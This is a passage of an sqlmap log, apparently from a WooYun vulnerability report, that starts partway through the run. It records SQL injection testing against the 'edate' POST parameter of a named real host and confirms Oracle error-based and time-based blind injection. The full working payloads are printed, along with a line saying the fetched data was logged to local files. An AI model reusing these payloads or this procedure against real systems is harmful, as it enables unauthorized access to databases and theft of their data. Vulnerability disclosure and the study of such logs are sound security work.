 nal value)'
[17:09:52] [INFO] testing 'Oracle boolean-based blind - ORDER BY, GROUP BY claus
e'
[17:09:52] [INFO] testing 'Oracle boolean-based blind - ORDER BY, GROUP BY claus
e (original value)'
[17:09:53] [INFO] testing 'Oracle boolean-based blind - Stacked queries'
[17:10:11] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[17:10:19] [INFO] POST parameter 'edate' is 'Oracle AND error-based - WHERE or H
AVING clause (XMLType)' injectable
[17:10:19] [INFO] testing 'Oracle inline queries'
[17:10:19] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - c
omment)'
[17:10:19] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[17:10:19] [INFO] testing 'Oracle stacked queries (heavy query - comment)'
[17:10:19] [INFO] testing 'Oracle stacked queries (heavy query)'
[17:10:20] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP - comment)'
[17:10:20] [INFO] testing 'Oracle stacked queries (DBMS_LOCK.SLEEP)'
[17:10:20] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP - comment)'
[17:10:20] [INFO] testing 'Oracle stacked queries (USER_LOCK.SLEEP)'
[17:10:20] [INFO] testing 'Oracle AND time-based blind'
[17:11:01] [INFO] POST parameter 'edate' seems to be 'Oracle AND time-based blin
d' injectable
[17:11:01] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
POST parameter 'edate' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 196 HTTP(s) req
uests:
---
Parameter: edate (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: sdate=2015-09-24&edate=2015-09-30'||(SELECT 'DCjM' FROM DUAL WHERE
1423=1423 AND 1001=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||C
HR(113)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (1001=1001) THEN 1 ELSE 0 END) F
ROM DUAL)||CHR(113)||CHR(118)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL
))||'&search=%E6%B1%87 %E6%80%BB
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: sdate=2015-09-24&edate=2015-09-30'||(SELECT 'xIzP' FROM DUAL WHERE
8836=8836 AND 2172=DBMS_PIPE.RECEIVE_MESSAGE(CHR(122)||CHR(111)||CHR(83)||CHR(74
),5))||'&search=%E6%B1%87 %E6%80%BB
---
[17:14:40] [INFO] the back-end DBMS is Oracle
web application technology: Apache
back-end DBMS: Oracle
[17:14:40] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 196 times
[17:14:40] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\fenxiao.lvmama.com'
[*] shutting down at 17:14:40
www.wooyun.org